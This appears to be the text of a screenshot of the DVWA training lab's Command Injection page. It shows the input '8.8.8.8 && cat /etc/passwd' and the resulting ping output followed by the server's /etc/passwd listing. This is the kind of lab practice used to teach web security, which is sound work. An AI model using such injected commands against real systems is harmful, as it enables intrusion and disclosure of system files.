 Activities
Firefox Web Browser
Tue 04:02
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=19.556 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=56 time=18.919 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=56 time=19.996 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=56 time=19.689 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 18.919/19.540/19.996/0.392 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
View Source View Help